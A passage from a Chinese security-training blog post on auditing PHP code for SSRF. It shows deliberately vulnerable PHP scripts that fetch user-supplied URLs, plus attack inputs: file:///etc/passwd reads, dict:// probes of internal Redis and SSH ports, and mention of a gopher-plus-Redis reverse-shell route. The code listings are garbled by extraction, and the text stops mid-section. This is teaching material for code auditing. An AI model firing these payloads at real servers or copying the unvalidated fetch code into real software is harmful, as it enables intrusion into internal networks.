【如需转载,请详细表明来源,请勿设置原创】

嗨,大家好,我是闪石星曜CyberSecurity创始人Power7089。

欢迎大家扫描下方二维码关注 “闪石星曜CyberSecurity” 公众号,这里专注分享渗透测试,Java代码审计,PHP代码审计等内容,都是非常干的干货哦。

今天为大家带来PHP代码审计基础系列文章第六篇之SSRF篇 。

这是【炼石计划@PHP代码审计】知识星球第二阶段的原创基础系列文章,拿出部分课程分享给零基础的朋友学习。本系列原创基础文章涵盖了PHP代码审计中常见的十余种WEB漏洞,是匹夫老师精心的创作,欢迎关注我的公众号跟着一起学习。

【炼石计划@PHP代码审计】是一个系统化从入门到提升学习PHP代码审计的成长型知识星球。这里不仅注重夯实基础,更加专注实战进阶。强烈推荐加入我们,一起来实战提升PHP代码审计。



PHP代码审计之SSRF(服务端请求伪造) 1.SSRF原理 Web服务器经常需要从别的服务器获取数据,比如文件载入、图片拉取、图片识别等功能,如果获取数据的服务器地址可控,攻击者就可以通过web服务器自定义向别的服务器发出请求。因为Web服务器常搭建在DMZ区域,因此常被攻击者当作跳板,向内网服务器发出请求。

2.SSRF危害 ① 内网信息收集(如Web服务指纹识别、端口扫描、主机信息探测等)

② 通过构造payload攻击内网以及互联网应用(如Redis、tomcat、fastcgi、Memcache)

③ 通过伪协议进行攻击(file、dict、gopher、http、https、telnet、ldap等)

3.SSRF危险函数 SSRF危险函数在PHP中大致有这么几个:

curl_exec()、file_get_content()、fopen()、fsockopen()



curl_exec() 一般使用该函数发起请求会用到libcurl库,该库支持如下协议http、https、ftp、gopher、telnet、dict、file和ldap协议。

libcurl库同 时也支持HTTPS认证、HTTP POST、HTTP PUT、 FTP 上传(这个也能通过PHP的FTP扩展完成)、HTTP 基于表单的上传、代理、cookies和用户名+密码的认证。

PHP中使用cURL实现Get和Post请求的方法

1 2 3 4 5 6 7 8 9 10 定义和用法:

代码示例:

demo.php

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php highlight_file (__FILE__ ); header ("Content-Type: text/html; charset=utf-8" );$url = $_REQUEST ['url' ];$ch = curl_init (); curl_setopt ($ch , CURLOPT_URL, $url ); curl_setopt ($ch , CURLOPT_HEADER, false );curl_setopt ($ch , CURLOPT_SSL_VERIFYPEER, false );curl_setopt ($ch , CURLOPT_FOLLOWLOCATION, true ); curl_setopt ($ch , CURLOPT_RETURNTRANSFER,0 ); curl_exec ($ch );curl_close ($ch );?>

我们传入url为baidu就可以成功执行一个curl会话并访问baidu

file_get_content() 该函数相较于curl代码更简洁,但是在访问速度以及支持协议来说并没有curl多。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 定义和用法:

代码示例:

1 2 3 4 5 6 7 8 <?php highlight_file (__FILE__ ); header ("Content-Type: text/html; charset=utf-8" );$url = $_REQUEST ['url' ];echo file_get_contents ($url ); ?>

我们传入url为baidu就可以通过echo回显baidu页面内容

fsockopen() 1 2 3 4 5 6 7 8 9 10 11 12 13 定义和用法:

代码示例:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php highlight_file (__FILE__ ); header ("Content-Type: text/html; charset=utf-8" );$url = parse_url ($_GET [url]);$fp = fsockopen ("$url [host]" , $url [port]?$url [port]:80 , $errno , $errstr , 10 );if (!$fp )echo "$errstr ($errno )<br>\n" ;else {fputs ($fp ,"GET / HTTP/1.0\nHost: $url [host]\n\n" );while (!feof ($fp )) {echo fgets ($fp ,128 );fclose ($fp );?>

parse_url

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 定义及用法:

通过fput()、fget()将内容写入并输出到页面,如果fsockopen()函数中host、port部分参数可控,就有可能造成SSRF。

fopen() 1 2 3 4 5 6 7 8 9 10 11 12 定义和用法:

代码示例:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php highlight_file (__FILE__ ); header ("Content-Type: text/html; charset=utf-8" );$url = $_GET ['url' ];$fp = fopen ($url ,"r" );if (!$fp )echo "error<br>\n" ;else {while (!feof ($fp )) {echo fgets ($fp , 128 );fclose ($fp );?>

当传入的url参数可控时就可能造成SSRF。



4.SSRF中伪协议 file协议 1 其实很简单看到file的就是读取文件 格式:file:///文件路径

HTTP——(hypertext transfer protocol)超文本传输协议 1 2 3 4 5 GET——获取资源;

dict协议 1 这个协议主要是数组的交互。是一种以键-值对形式存储数据的数据结构,就像电话号码簿中的名字和电话号码一样。这里的键是指你用来查找的东西,值是查找得到的结果

gopher协议 1 2 gopher协议是一种信息查找系统,他将Internet上的文件组织成某种索引,方便用户从Internet的一处带到另一处。在WWW出现之前,Gopher是Internet上最主要的信息检索工具,Gopher站点也是最主要的站点,使用tcp70端口。利用此协议可以攻击内网的

sftp协议 1 Sftp代表SSH文件传输协议(SSH File Transfer Protocol),或安全文件传输协议(Secure File Transfer Protocol),这是一种与SSH打包在一起的单独协议,它运行在安全连接上,并以类似的方式进行工作。

ldap://或ldaps:// 或ldapi://协议 1 LDAP代表轻量级目录访问协议。它是IP网络上的一种用于管理和访问分布式目录信息服务的应用程序协议。

5.SSRF漏洞利用 5.1 端口及服务探测 我们还是使用如下代码进行测试

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php highlight_file (__FILE__ ); header ("Content-Type: text/html; charset=utf-8" );$url = $_REQUEST ['url' ];$ch = curl_init (); curl_setopt ($ch , CURLOPT_URL, $url ); curl_setopt ($ch , CURLOPT_HEADER, false );curl_setopt ($ch , CURLOPT_SSL_VERIFYPEER, false );curl_setopt ($ch , CURLOPT_FOLLOWLOCATION, true ); curl_setopt ($ch , CURLOPT_RETURNTRANSFER,0 ); curl_exec ($ch );curl_close ($ch );?>







我们可以使用Burp中intruder模块对内网端口进行探测

首先在Intruder模块中将端口设置为变量

通过返回包length长度以及response响应来判断该端口是否开放

5.2 file协议利用 如果代码中存在echo等回显条件我们可以通过file协议来读取本地任意文件,前提条件是知道文件的绝对路径。如果为Linux服务器的话利用方式也是一样的,如:file:///etc/passwd。





5.3 dict协议利用 通过该协议可以查看服务的banner信息,通过收集到的信息扩大攻击面,如:

dict://ip:6379/info查看redis相关信息,如内网搭建了redis,就可使用该协议进行信息收集,从而进一步利用。(dict协议也可通过发送指定命令来达到redis getshell的效果。

1 2 3 4 5 6 7 8 dict:

dict://ip:22/查看ssh相关版本信息



dict://ip:80查看Web服务相关信息



5.4 gopher协议利用 经典组合拳SSRF+redis未授权访问Getshell,记得在之前面试的时候被问到过。



除了使用redis未授权,通过计划任务反弹shell以外,还可以通过redis写入文件,但需要知道该服务器web绝对路径。

redis正常测试

